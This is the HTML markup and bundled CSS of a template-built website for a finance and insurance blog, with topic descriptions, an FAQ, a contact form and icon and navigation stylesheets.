        <div class="row">
            <div class="col-12">
                <div class="content-wrapper">
                    <p class="mbr-desc mbr-fonts-style display-4">
                        What We Write About
                    </p>
                    <div class="text-wrapper">
                        <p class="mbr-text mbr-fonts-style display-2">
                            At Paal Insight Blog, our main focus is on economic trends, the global finance sector, and insurance. We explore topics that are relevant to both individuals and businesses, offering in-depth analyses and thoughtful commentary. Our content is designed to inform, inspire, and empower our readers to make confident decisions in their personal and professional financial lives.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features01 aspectm5 cid-uppofRmA86" id="features01-2">
    

    
    

    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="title-wrapper">
                    <h2 class="mbr-section-title mbr-fonts-style display-2">
                        Main Blog Topics</h2>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid container-content">
        <div class="row">
            <div class="col-12 card">
                <div class="items-wrapper">
                    <div class="item features-without-image item-mb">
                        <div class="item-wrapper">
                            <div class="card-box">
                                <div class="title-wrapper">
                                    <div class="title-wrap">
                                        <h4 class="card-title mbr-fonts-style display-5">Finance Trends</h4>
                                    </div>
                                    <div class="decor-wrapper">
                                        <div class="circle_1">
                                            <div class="circle_2"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="text-wrapper">
                                    
                                    <div class="text-wrap">
                                        <p class="card-text mbr-fonts-style display-7">
                                            Our blog closely monitors the latest developments in the finance industry. From stock market fluctuations to long-term investment strategies, we provide comprehensive insights into the most important trends shaping global financial markets. Whether you're a seasoned investor or a beginner, our articles help you stay ahead of the curve.
                                        </p>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="item features-without-image item-mb">
                        <div class="item-wrapper">
                            <div class="card-box">
                                <div class="title-wrapper">
                                    <div class="title-wrap">
                                        <h4 class="card-title mbr-fonts-style display-5">Insurance Market Updates</h4>
                                    </div>
                                    <div class="decor-wrapper">
                                        <div class="circle_1">
                                            <div class="circle_2"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="text-wrapper">
                                    
                                    <div class="text-wrap">
                                        <p class="card-text mbr-fonts-style display-7">
                                            The insurance market is constantly evolving, and we keep our readers informed on the latest changes and opportunities. From health insurance to property insurance, our experts break down complex policies and regulations to ensure you have all the information you need to choose the best coverage.
                                        </p>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="item features-without-image item-mb">
                        <div class="item-wrapper">
                            <div class="card-box">
                                <div class="title-wrapper">
                                    <div class="title-wrap">
                                        <h4 class="card-title mbr-fonts-style display-5">Consulting and Financial Assistance</h4>
                                    </div>
                                    <div class="decor-wrapper">
                                        <div class="circle_1">
                                            <div class="circle_2"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="text-wrapper">
                                    
                                    <div class="text-wrap">
                                        <p class="card-text mbr-fonts-style display-7">
                                            Our blog covers essential advice on consulting practices in the financial world, helping businesses understand the value of expert advice and assistance. Whether you're managing corporate finances or personal wealth, we provide actionable tips on when and how to seek financial consulting services to optimize your financial strategies.
                                        </p>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features02 aspectm5 cid-uppoh48eR7" id="features02-5">
    

    
    

    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-4 item features-without-image item-mb">
                <div class="item-wrapper">
                    <div class="card-box">
                        <div class="icon-wrapper">
                            <span class="mbr-iconfont mobi-mbri-user mobi-mbri"></span>
                        </div>
                        <h4 class="card-title mbr-fonts-style display-2">Finance Enthusiasts</h4>
                        <p class="card-desc mbr-fonts-style display-7">
                            For readers who are passionate about understanding the latest trends in the global finance market, we provide in-depth articles on investment opportunities, stock market updates, and emerging financial technologies. These readers come to our blog for accurate, timely, and actionable insights.
                        </p>
                    </div>
                </div>
            </div>
            <div class="col-12 col-lg-4 item features-without-image item-mb">
                <div class="item-wrapper">
                    <div class="card-box">
                        <div class="icon-wrapper">
                            <span class="mbr-iconfont mobi-mbri-home mobi-mbri"></span>
                        </div>
                        <h4 class="card-title mbr-fonts-style display-2">Business Owners</h4>
                        <p class="card-desc mbr-fonts-style display-7">
                            Business leaders turn to Paal Insight Blog for reliable advice on financial management, risk mitigation, and corporate insurance strategies. We offer them clear guidance on how to navigate the complexities of the modern financial landscape and protect their businesses.
                        </p>
                    </div>
                </div>
            </div>
            <div class="col-12 col-lg-4 item features-without-image item-mb">
                <div class="item-wrapper">
                    <div class="card-box">
                        <div class="icon-wrapper">
                            <span class="mbr-iconfont mobi-mbri-cash mobi-mbri"></span>
                        </div>
                        <h4 class="card-title mbr-fonts-style display-2">Individuals Seeking Financial Assistance</h4>
                        <p class="card-desc mbr-fonts-style display-7">
                            Whether you're planning for retirement or looking for personal insurance, our blog serves individuals who need clear explanations and practical advice. We provide readers with a comprehensive understanding of personal finance management, from budgeting to investing, ensuring they make the best decisions for their future.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="list01 aspectm5 cid-uppoim5Cm3" id="list01-7">
    

    
    

    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-3">
                <div class="content-wrapper">
                    <p class="mbr-desc mbr-fonts-style display-4">
                        FREQUENTLY ASKED QUESTIONS</p>
                </div>
            </div>
            <div class="col-12 col-lg-8">
                <div id="bootstrap-accordion_7" class="panel-group accordionStyles accordion" role="tablist" aria-multiselectable="true">
                    <div class="card">
                        <div class="card-header" role="tab" id="headingOne">
                            <a role="button" class="panel-title collapsed" data-toggle="collapse" data-bs-toggle="collapse" data-core="" href="#collapse1_7" aria-expanded="false" aria-controls="collapse1">
                                <h4 class="panel-title-edit mbr-fonts-style display-5">What type of content does Paal Insight Blog provide?</h4>
                                <span class="sign mbr-iconfont mobi-mbri-down mobi-mbri"></span>
                            </a>
                        </div>
                        <div id="collapse1_7" class="panel-collapse noScroll collapse" role="tabpanel" aria-labelledby="headingOne" data-parent="#accordion" data-bs-parent="#bootstrap-accordion_7">
                            <div class="panel-body">
                                <p class="mbr-fonts-style panel-text display-7">Our blog focuses on topics related to finance, the insurance industry, and financial consulting. We aim to offer readers a deep understanding of current economic trends and financial strategies.</p>
                                
                            </div>
                        </div>
                    </div>
                    <div class="card">
                        <div class="card-header" role="tab" id="headingTwo">
                            <a role="button" class="panel-title collapsed" data-toggle="collapse" data-bs-toggle="collapse" data-core="" href="#collapse2_7" aria-expanded="false" aria-controls="collapse2">
                                <h4 class="panel-title-edit mbr-fonts-style display-5">Is Paal Insight Blog only for finance professionals?</h4>
                                <span class="sign mbr-iconfont mobi-mbri-down mobi-mbri"></span>
                            </a>
                        </div>
                        <div id="collapse2_7" class="panel-collapse noScroll collapse" role="tabpanel" aria-labelledby="headingTwo" data-parent="#accordion" data-bs-parent="#bootstrap-accordion_7">
                            <div class="panel-body">
                                <p class="mbr-fonts-style panel-text display-7">No, we cater to a broad audience, including individuals who want to manage their personal finances better, business owners, and those seeking financial assistance or expert consulting.</p>
                                
                            </div>
                        </div>
                    </div>
                    <div class="card">
                        <div class="card-header" role="tab" id="headingThree">
                            <a role="button" class="panel-title collapsed" data-toggle="collapse" data-bs-toggle="collapse" data-core="" href="#collapse3_7" aria-expanded="false" aria-controls="collapse3">
                                <h4 class="panel-title-edit mbr-fonts-style display-5">How often is new content published on Paal Insight Blog?</h4>
                                <span class="sign mbr-iconfont mobi-mbri-down mobi-mbri"></span>
                            </a>
                        </div>
                        <div id="collapse3_7" class="panel-collapse noScroll collapse" role="tabpanel" aria-labelledby="headingThree" data-parent="#accordion" data-bs-parent="#bootstrap-accordion_7">
                            <div class="panel-body">
                                <p class="mbr-fonts-style panel-text display-7">We publish new articles regularly, ensuring that our readers always have access to the latest insights in finance, insurance, and economic trends.</p>
                                
                            </div>
                        </div>
                    </div>
                    <div class="card">
                        <div class="card-header" role="tab" id="headingFour">
                            <a role="button" class="panel-title collapsed" data-toggle="collapse" data-bs-toggle="collapse" data-core="" href="#collapse4_7" aria-expanded="false" aria-controls="collapse4">
                                <h4 class="panel-title-edit mbr-fonts-style display-5">Do you offer financial services or consulting?</h4>
                                <span class="sign mbr-iconfont mobi-mbri-down mobi-mbri"></span>
                            </a>
                        </div>
                        <div id="collapse4_7" class="panel-collapse noScroll collapse" role="tabpanel" aria-labelledby="headingFour" data-parent="#accordion" data-bs-parent="#bootstrap-accordion_7">
                            <div class="panel-body">
                                <p class="mbr-fonts-style panel-text display-7">No, Paal Insight Blog does not offer any services. We are purely an informational platform dedicated to providing valuable insights and advice to our readers.</p>
                                
                            </div>
                        </div>
                    </div>
                    <div class="card">
                        <div class="card-header" role="tab" id="headingFive">
                            <a role="button" class="panel-title collapsed" data-toggle="collapse" data-bs-toggle="collapse" data-core="" href="#collapse5_7" aria-expanded="false" aria-controls="collapse5">
                                <h4 class="panel-title-edit mbr-fonts-style display-5">Can I find information on specific types of insurance?</h4>
                                <span class="sign mbr-iconfont mobi-mbri-down mobi-mbri"></span>
                            </a>
                        </div>
                        <div id="collapse5_7" class="panel-collapse noScroll collapse" role="tabpanel" aria-labelledby="headingFive" data-parent="#accordion" data-bs-parent="#bootstrap-accordion_7">
                            <div class="panel-body">
                                <p class="mbr-fonts-style panel-text display-7">Yes, our blog covers a variety of insurance topics, including health, life, and property insurance. We aim to help readers navigate the complex world of insurance policies and make informed decisions.</p>
                                
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
    
</section>

<section data-bs-version="5.1" class="form01 aspectm5 cid-uppoj8K5nP" id="form01-8">
    

    
    

    <div class="container">
        <div class="row flex-row-reverse">
            <div class="col-12">
                <div class="content-wrapper">
                    <p class="mbr-desc mbr-fonts-style display-4">
                        CONTACT NOW
                    </p>
                    
                </div>
            </div>
            <div class="col-12 col-lg-6 mbr-form" data-form-type="formoid">
                <form method="POST" class="mbr-form form-with-styler form-wrap" data-form-title="Form Name"><input type="hidden" name="email" data-form-email="true" value="y6RtPi8MUmXeUCF6N31KlvVyGdnG3iqSuBinq9WqMmwjSuP2AXL+bYzj6I1WQdp7ttFzFdDn1BKrjH7el06UajwaI8yx5wTf1N4NfW3cP21O82n6Fif9y8yunhPUghEL.QqPKEXcH5w7PqGQitchGjz0uelCvxOLQJ611Lau5TlxUsQ7z2RhJvPJkJcELPu1q5kCiC8a632Y9IMhsSDIlr4nJj4/X8r9GyRXssPFCaPGSmxrPkbFp1TwiEw4nRdpW">
                    <div class="row">
                        <div hidden="hidden" data-form-alert="" class="alert alert-success col-12">Thanks for filling
                            out the form!</div>
                        <div hidden="hidden" data-form-alert-danger="" class="alert alert-danger col-12"> Oops...! some
                            problem!
                        </div>
                    </div>
                    <div class="dragArea row">
                        <div class="col-lg-12 col-md-12 col-sm-12 form-group mb-3" data-for="name">
                            <input type="text" name="name" placeholder="First Name:*" data-form-field="name" class="form-control display-5" value="" id="name-form01-8">
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 form-group mb-3" data-for="email">
                            <input type="email" name="email" placeholder="Email:*" data-form-field="email" class="form-control display-5" value="" id="email-form01-8">
                        </div>
                        <div data-for="number" class="col-lg-12 col-md-12 col-sm-12 form-group mb-3">
                            <input type="number" name="number" placeholder="Phone:*" data-form-field="number" class="form-control display-5" max="100" min="0" step="1" value="" id="number-form01-8">
                        </div>
                        <div data-for="textarea" class="col-lg-12 col-md-12 col-sm-12 form-group mb-3">
                            <textarea name="textarea" placeholder="Message:*" data-form-field="textarea" class="form-control display-5" id="textarea-form01-8"></textarea>
                        </div>
                        <div class="col mbr-section-btn">
                            <button type="submit" class="btn btn-primary display-4"> SEND </button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="map1 cid-uppokEU5KI" id="map01-a">
    


    
    <div>
        
        <div class="google-map"><iframe frameborder="0" style="border:0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1270.9435310535446!2d-74.00009154260017!3d40.74376212240787!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c259bb95a7ab83%3A0x9cfea6a4b8b4b59f!2s260%20W%2021st%20St%20%23%202K%2C%20New%20York%2C%20NY%2010011%2C%20USA!5e0!3m2!1sen!2suk!4v1727285970397!5m2!1sen!2suk" allowfullscreen=""></iframe></div>
    </div>
</section>

<section data-bs-version="5.1" class="contacts2 cid-uppoo43nUG" id="contacts01-b">
    


    
    <div class="container">
        <div class="row">
            <div class="col-12 pb-5">
                <h3 class="mbr-section-title mbr-fonts-style align-left mb-0 display-2">
                    <strong>Contacts</strong>
                </h3>
                
            </div>
        </div>
        <div class="row">
            <div class="card col-12 col-md-6 col-lg-4 md-pb">
                <div class="card-wrapper">
                    <div class="card-box align-left">
                        <span class="mbr-iconfont-big mobi-mbri-mobile mobi-mbri"></span>
                        <div class="iconfont-wrapper">
                            <span class="mbr-iconfont mobi-mbri-phone mobi-mbri"></span>
                        </div>
                        <h5 class="card-title mbr-fonts-style display-7"><strong>Phone</strong></h5>
                        <p class="card-text mbr-fonts-style display-4"><a href="tel:+12127270888" class="text-success">+12127270888</a><br></p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6 col-lg-4 md-pb">
                <div class="card-wrapper">
                    <div class="card-box align-left">
                        <span class="mbr-iconfont-big mobi-mbri-contact-form mobi-mbri"></span>
                        <div class="iconfont-wrapper">
                            <span class="mbr-iconfont mobi-mbri-letter mobi-mbri"></span>
                        </div>
                        <h5 class="card-title mbr-fonts-style display-7"><strong>Email</strong></h5>
                        <p class="card-text mbr-fonts-style display-4"><a href="mailto:info@paalinsight.com" class="text-success">info@paalinsight.com</a></p>
                    </div>
                </div>
            </div>
            <div class="card col-12 col-md-6 col-lg-4 md-pb">
                <div class="card-wrapper">
                    <div class="card-box align-left">
                        <span class="mbr-iconfont-big mobi-mbri-globe-2 mobi-mbri"></span>
                        <div class="iconfont-wrapper">
                            <span class="mbr-iconfont mobi-mbri-map-pin mobi-mbri"></span>
                        </div>
                        <h5 class="card-title mbr-fonts-style display-7"><strong>Address</strong></h5>
                        <p class="card-text mbr-fonts-style display-4">260 W 21st St, New York, NY 10011, USA</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="buildm5 footer1 cid-uppojQ3uNo" once="footers" id="footer1-9">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="col-12">
                <p class="mbr-text mb-0 mbr-fonts-style display-7">
                    © 2024 Paal Insight Blog - All Rights Reserved
                </p>
            </div>
        </div>
    </div>
</section>


<script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/ytplayer/index.js"></script>
  <script src="assets/smart-cart/minicart.js"></script>
  <script src="assets/smart-cart/minicart-customizer.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/mbr-switch-arrow/mbr-switch-arrow.js"></script>
  <script src="assets/theme/js/script.js"></script>
  <script src="assets/formoid.min.js"></script>
  
  
  
<input name="cookieData" type="hidden" data-cookie-cookiesAlertType='false' data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgb(255, 255, 255)' data-cookie-opacityOverlay='0' data-cookie-bgOpacity='100' data-cookie-textButton='GOT IT' data-cookie-rejectText='REJECT' data-cookie-colorButton='#706cff' data-cookie-rejectColor='#ffffff' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html>
---- assets/web/assets/mobirise-icons2/mobirise2.css ----
@font-face {
  font-family: 'Moririse2';
  font-display: swap;
  src:  url('mobirise2.eot?f2bix4');
  src:  url('mobirise2.eot?f2bix4#iefix') format('embedded-opentype'),
    url('mobirise2.ttf?f2bix4') format('truetype'),
    url('mobirise2.woff?f2bix4') format('woff'),
    url('mobirise2.svg?f2bix4#mobirise2') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="mobi-"], [class*=" mobi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Moririse2' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mobi-mbri-add-submenu:before {
  content: "\e900";
}
.mobi-mbri-alert:before {
  content: "\e901";
}
.mobi-mbri-align-center:before {
  content: "\e902";
}
.mobi-mbri-align-justify:before {
  content: "\e903";
}
.mobi-mbri-align-left:before {
  content: "\e904";
}
.mobi-mbri-align-right:before {
  content: "\e905";
}
.mobi-mbri-android:before {
  content: "\e906";
}
.mobi-mbri-apple:before {
  content: "\e907";
}
.mobi-mbri-arrow-down:before {
  content: "\e908";
}
.mobi-mbri-arrow-next:before {
  content: "\e909";
}
.mobi-mbri-arrow-prev:before {
  content: "\e90a";
}
.mobi-mbri-arrow-up:before {
  content: "\e90b";
}
.mobi-mbri-bold:before {
  content: "\e90c";
}
.mobi-mbri-bookmark:before {
  content: "\e90d";
}
.mobi-mbri-bootstrap:before {
  content: "\e90e";
}
.mobi-mbri-briefcase:before {
  content: "\e90f";
}
.mobi-mbri-browse:before {
  content: "\e910";
}
.mobi-mbri-bulleted-list:before {
  content: "\e911";
}
.mobi-mbri-calendar:before {
  content: "\e912";
}
.mobi-mbri-camera:before {
  content: "\e913";
}
.mobi-mbri-cart-add:before {
  content: "\e914";
}
.mobi-mbri-cart-full:before {
  content: "\e915";
}
.mobi-mbri-cash:before {
  content: "\e916";
}
.mobi-mbri-change-style:before {
  content: "\e917";
}
.mobi-mbri-chat:before {
  content: "\e918";
}
.mobi-mbri-clock:before {
  content: "\e919";
}
.mobi-mbri-close:before {
  content: "\e91a";
}
.mobi-mbri-cloud:before {
  content: "\e91b";
}
.mobi-mbri-code:before {
  content: "\e91c";
}
.mobi-mbri-contact-form:before {
  content: "\e91d";
}
.mobi-mbri-credit-card:before {
  content: "\e91e";
}
.mobi-mbri-cursor-click:before {
  content: "\e91f";
}
.mobi-mbri-cust-feedback:before {
  content: "\e920";
}
.mobi-mbri-database:before {
  content: "\e921";
}
.mobi-mbri-delivery:before {
  content: "\e922";
}
.mobi-mbri-desktop:before {
  content: "\e923";
}
.mobi-mbri-devices:before {
  content: "\e924";
}
.mobi-mbri-down:before {
  content: "\e925";
}
.mobi-mbri-download-2:before {
  content: "\e926";
}
.mobi-mbri-download:before {
  content: "\e927";
}
.mobi-mbri-drag-n-drop-2:before {
  content: "\e928";
}
.mobi-mbri-drag-n-drop:before {
  content: "\e929";
}
.mobi-mbri-edit-2:before {
  content: "\e92a";
}
.mobi-mbri-edit:before {
  content: "\e92b";
}
.mobi-mbri-error:before {
  content: "\e92c";
}
.mobi-mbri-extension:before {
  content: "\e92d";
}
.mobi-mbri-features:before {
  content: "\e92e";
}
.mobi-mbri-file:before {
  content: "\e92f";
}
.mobi-mbri-flag:before {
  content: "\e930";
}
.mobi-mbri-folder:before {
  content: "\e931";
}
.mobi-mbri-gift:before {
  content: "\e932";
}
.mobi-mbri-github:before {
  content: "\e933";
}
.mobi-mbri-globe-2:before {
  content: "\e934";
}
.mobi-mbri-globe:before {
  content: "\e935";
}
.mobi-mbri-growing-chart:before {
  content: "\e936";
}
.mobi-mbri-hearth:before {
  content: "\e937";
}
.mobi-mbri-help:before {
  content: "\e938";
}
.mobi-mbri-home:before {
  content: "\e939";
}
.mobi-mbri-hot-cup:before {
  content: "\e93a";
}
.mobi-mbri-idea:before {
  content: "\e93b";
}
.mobi-mbri-image-gallery:before {
  content: "\e93c";
}
.mobi-mbri-image-slider:before {
  content: "\e93d";
}
.mobi-mbri-info:before {
  content: "\e93e";
}
.mobi-mbri-italic:before {
  content: "\e93f";
}
.mobi-mbri-key:before {
  content: "\e940";
}
.mobi-mbri-laptop:before {
  content: "\e941";
}
.mobi-mbri-layers:before {
  content: "\e942";
}
.mobi-mbri-left-right:before {
  content: "\e943";
}
.mobi-mbri-left:before {
  content: "\e944";
}
.mobi-mbri-letter:before {
  content: "\e945";
}
.mobi-mbri-like:before {
  content: "\e946";
}
.mobi-mbri-link:before {
  content: "\e947";
}
.mobi-mbri-lock:before {
  content: "\e948";
}
.mobi-mbri-login:before {
  content: "\e949";
}
.mobi-mbri-logout:before {
  content: "\e94a";
}
.mobi-mbri-magic-stick:before {
  content: "\e94b";
}
.mobi-mbri-map-pin:before {
  content: "\e94c";
}
.mobi-mbri-menu:before {
  content: "\e94d";
}
.mobi-mbri-mobile-2:before {
  content: "\e94e";
}
.mobi-mbri-mobile-horizontal:before {
  content: "\e94f";
}
.mobi-mbri-mobile:before {
  content: "\e950";
}
.mobi-mbri-mobirise:before {
  content: "\e951";
}
.mobi-mbri-more-horizontal:before {
  content: "\e952";
}
.mobi-mbri-more-vertical:before {
  content: "\e953";
}
.mobi-mbri-music:before {
  content: "\e954";
}
.mobi-mbri-new-file:before {
  content: "\e955";
}
.mobi-mbri-numbered-list:before {
  content: "\e956";
}
.mobi-mbri-opened-folder:before {
  content: "\e957";
}
.mobi-mbri-pages:before {
  content: "\e958";
}
.mobi-mbri-paper-plane:before {
  content: "\e959";
}
.mobi-mbri-paperclip:before {
  content: "\e95a";
}
.mobi-mbri-phone:before {
  content: "\e95b";
}
.mobi-mbri-photo:before {
  content: "\e95c";
}
.mobi-mbri-photos:before {
  content: "\e95d";
}
.mobi-mbri-pin:before {
  content: "\e95e";
}
.mobi-mbri-play:before {
  content: "\e95f";
}
.mobi-mbri-plus:before {
  content: "\e960";
}
.mobi-mbri-preview:before {
  content: "\e961";
}
.mobi-mbri-print:before {
  content: "\e962";
}
.mobi-mbri-protect:before {
  content: "\e963";
}
.mobi-mbri-question:before {
  content: "\e964";
}
.mobi-mbri-quote-left:before {
  content: "\e965";
}
.mobi-mbri-quote-right:before {
  content: "\e966";
}
.mobi-mbri-redo:before {
  content: "\e967";
}
.mobi-mbri-refresh:before {
  content: "\e968";
}
.mobi-mbri-responsive-2:before {
  content: "\e969";
}
.mobi-mbri-responsive:before {
  content: "\e96a";
}
.mobi-mbri-right:before {
  content: "\e96b";
}
.mobi-mbri-rocket:before {
  content: "\e96c";
}
.mobi-mbri-sad-face:before {
  content: "\e96d";
}
.mobi-mbri-sale:before {
  content: "\e96e";
}
.mobi-mbri-save:before {
  content: "\e96f";
}
.mobi-mbri-search:before {
  content: "\e970";
}
.mobi-mbri-setting-2:before {
  content: "\e971";
}
.mobi-mbri-setting-3:before {
  content: "\e972";
}
.mobi-mbri-setting:before {
  content: "\e973";
}
.mobi-mbri-share:before {
  content: "\e974";
}
.mobi-mbri-shopping-bag:before {
  content: "\e975";
}
.mobi-mbri-shopping-basket:before {
  content: "\e976";
}
.mobi-mbri-shopping-cart:before {
  content: "\e977";
}
.mobi-mbri-sites:before {
  content: "\e978";
}
.mobi-mbri-smile-face:before {
  content: "\e979";
}
.mobi-mbri-speed:before {
  content: "\e97a";
}
.mobi-mbri-star:before {
  content: "\e97b";
}
.mobi-mbri-success:before {
  content: "\e97c";
}
.mobi-mbri-sun:before {
  content: "\e97d";
}
.mobi-mbri-sun2:before {
  content: "\e97e";
}
.mobi-mbri-tablet-vertical:before {
  content: "\e97f";
}
.mobi-mbri-tablet:before {
  content: "\e980";
}
.mobi-mbri-target:before {
  content: "\e981";
}
.mobi-mbri-timer:before {
  content: "\e982";
}
.mobi-mbri-to-ftp:before {
  content: "\e983";
}
.mobi-mbri-to-local-drive:before {
  content: "\e984";
}
.mobi-mbri-touch-swipe:before {
  content: "\e985";
}
.mobi-mbri-touch:before {
  content: "\e986";
}
.mobi-mbri-trash:before {
  content: "\e987";
}
.mobi-mbri-underline:before {
  content: "\e988";
}
.mobi-mbri-undo:before {
  content: "\e989";
}
.mobi-mbri-unlink:before {
  content: "\e98a";
}
.mobi-mbri-unlock:before {
  content: "\e98b";
}
.mobi-mbri-up-down:before {
  content: "\e98c";
}
.mobi-mbri-up:before {
  content: "\e98d";
}
.mobi-mbri-update:before {
  content: "\e98e";
}
.mobi-mbri-upload-2:before {
  content: "\e98f";
}
.mobi-mbri-upload:before {
  content: "\e990";
}
.mobi-mbri-user-2:before {
  content: "\e991";
}
.mobi-mbri-user:before {
  content: "\e992";
}
.mobi-mbri-users:before {
  content: "\e993";
}
.mobi-mbri-video-play:before {
  content: "\e994";
}
.mobi-mbri-video:before {
  content: "\e995";
}
.mobi-mbri-watch:before {
  content: "\e996";
}
.mobi-mbri-website-theme-2:before {
  content: "\e997";
}
.mobi-mbri-website-theme:before {
  content: "\e998";
}
.mobi-mbri-wifi:before {
  content: "\e999";
}
.mobi-mbri-windows:before {
  content: "\e99a";
}
.mobi-mbri-zoom-in:before {
  content: "\e99b";
}
.mobi-mbri-zoom-out:before {
  content: "\e99c";
}
---- assets/popup-overlay-plugin/style.css ----
html.is-builder .modal-backdrop.show {
    display: none !important;
}
---- assets/dropdown/css/style.css ----
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #282828; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
